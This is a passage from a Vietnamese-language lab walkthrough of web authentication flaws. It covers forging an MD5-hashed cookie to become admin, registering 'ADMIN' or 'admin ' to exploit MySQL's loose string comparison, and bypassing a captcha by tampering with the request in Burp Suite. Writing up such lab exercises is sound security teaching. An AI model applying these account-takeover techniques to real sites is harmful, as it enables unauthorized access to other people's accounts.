**MD5** hay trong kỹ thuật người ta còn gọi là **MD5 Message-Digest Algorithm**, là một hàm băm mã hóa, được sử dụng để kiểm tra tính toàn vẹn của file người dùng tải về trên mạng hoặc copy giữa các thiết bị lưu trữ với nhau

Tiếp theo tôi sử dụng Burpsuite và nhận được cookie có dạng:

**user=24c9e15e52afc47c225b757e7bee1f9d**



Sau đó tôi đem đoạn cookie lên md5.gromweb để kiểm tra. Kết quả:



Đến đây khi bạn thấy được cookie trên chính là user1 bạn vừa nhập.Tôi tiến hành Convert **admin** sang mã bâm **MD5.**



Tiếp theo ta đem cookie admin vừa convert vào tiện ích Cookie Editor.Tiến hành thay đổi cookie của user1 thành admin. Ta được:



Example 5:

Ví dụ này cho thấy hệ quả của phương pháp so sánh chuỗi khác nhau. Khi bạn tạo người dùng, ứng dụng sẽ kiểm tra theo chương trình rằng người dùng đó không tồn tại bằng cách so sánh tên người dùng được cung cấp với người dùng hiện có. Khi bạn đăng nhập, ứng dụng sẽ kiểm tra xem tên người dùng và mật khẩu của bạn có chính xác không, sau đó nó sẽ lưu tên người dùng của bạn trong phiên của bạn. Cuối cùng, mỗi khi bạn truy cập ứng dụng, ứng dụng sẽ lấy thông tin chi tiết của người dùng của bạn dựa trên tên người dùng được cung cấp trong phiên.

Bí quyết ở đây xuất phát từ thực tế là so sánh khi bạn tạo người dùng được thực hiện theo chương trình (ví dụ: trong Ruby) nhưng khi các chi tiết của người dùng được truy xuất, việc so sánh được thực hiện bởi cơ sở dữ liệu. Theo mặc định, MySQL (với kiểu VARCHAR) sẽ thực hiện so sánh không phân biệt chữ hoa chữ thường: "admin" và "Admin" có cùng giá trị.

Sao đó tôi tạo tài khoản có tên như sao: ADMIN và mật khẩu 123.



Ta nhận được kết quả như mong đợi:



Example 6:

Ở ví dụ 6 cũng tương tự ví dụ 5 nhưng ở đây ta tạo tài khoản có tên là admin và cách thêm một khoảng trống ở phía sao admin. Khoảng trống ở đây theo ascii định nghĩa nó chính là %20.



Trong bài này, các nhà phát triển đang sử dụng thuật toán phân biệt chữ hoa chữ thường để lọc dữ liệu đã đăng ký trên cơ sở dữ liệu loại bỏ khai thác trước đó, nhưng vì MySQL lọc các khoảng trống lan can và trang đăng ký thì không. Ta được:



Kết quả là ta đã tạo thành công account admin dưới quyền quản trị viên của máy chủ.

**C.CAPCHA**

Khi tấn công Captcha và trước khi bắt đầu một số mã hóa khó, hãy đảm bảo rằng không có sai sót logic hoặc một số loại khả năng dự đoán.

Chú ý đến chi tiết là chìa khóa để tìm ra lỗi logic trong hình ảnh xác thực. Đảm bảo bạn kiểm tra mọi chi tiết của phản hồi khi bạn cần bẻ khóa hình ảnh xác thực.

Example 1:

Đây là một tập lệnh captcha có một lỗ hổng logic, về cơ bản nếu bạn làm cho máy chủ trỏ đến một captcha không hợp lệ thì tập lệnh sẽ không thoát đúng cách, cho phép bạn truy cập mà không cần bất kỳ đầu vào nào. Tổi sử dụng Burpsuite để bắt phiên đăng nhập.



Tiếp theo tôi xóa capcha đi và thay captcha=x.Trên Burpsuite ta nhấn Forward và xem kết quả:

